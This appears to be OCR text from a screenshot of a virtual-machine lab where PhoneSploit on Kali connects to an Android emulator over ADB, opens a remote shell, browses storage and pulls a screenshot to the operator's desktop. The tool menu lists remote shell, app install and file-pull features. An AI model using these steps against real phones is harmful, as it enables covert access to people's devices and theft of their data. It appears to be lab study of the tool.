 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home ANDROID Debian 9.x 64-bit CentOS 7 64-bit Flare2024
qterminal /etc/apache2/apache2.c... 10:22 AM
root@kali: /home/triplet/Desktop/PhoneSploit
File Actions Edit View Help
[1] Show Connected Devices [6] Screen record a phone [11] Uninstall an app
[2] Disconect all devices [7] Screen Shot a picture on a phone [12] Show real time log of device
[3] Connect a new phone [8] Restart Server [13] Dump System Info
[4] Access Shell on a phone [9] Pull folders from phone to pc [14] List all apps on a phone
[5] Install an apk on a phone [10] Turn The Device off [15] Run an app
[99] Exit [0] Clear [p] Next Page
error: no devices/emulators found
List of devices attached
[+] Enter a phones ip address.(Type 99 to exit)
→ phonesploit(connect_phone) > 192.168.159.244
connected to 192.168.159.244:5555
phonesploit(main_menu) > 4
x86_64:/ $ pwd
/
x86_64:/ $ ls
acct charger data etc init init.rc init.usb.rc lib proc sdcard sepolicy sys ueventd.rc
bugreports config default.prop file_contexts.bin init.android_x86_64.rc init.superuser.rc init.zygote32.rc mnt property_contexts seapp_contexts service_contexts system vendor
cache d dev fstab.android_x86_64 init.environ.rc init.usb.configfs.rc init.zygote64_32.rc oem sbin selinux_version storage ueventd.android_x86_64.rc
x86_64:/ $ cd sdcard/
x86_64:/sdcard $ ls
Alarms Android DCIM Download Movies Music Notifications Pictures Podcasts Ringtones
x86_64:/sdcard $ cd Download/
x86_64:/sdcard/Download $ ls
Nearby Share
x86_64:/sdcard/Download $ exit
phonesploit(main_menu) > 7
|
[+]Enter where you would like the screenshot to be saved.[Default: present working directory]
→phonesploit(screenshot) > /home/triplet/Desktop
/sdcard/screen.png: 1 file pulled, 0 skipped. 0.9 MB/s (41374 bytes in 0.045s)
phonesploit(main_menu) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 28°C
Có mây rải rác
Search
4
ENG
US
22:22
03/07/2024
PRE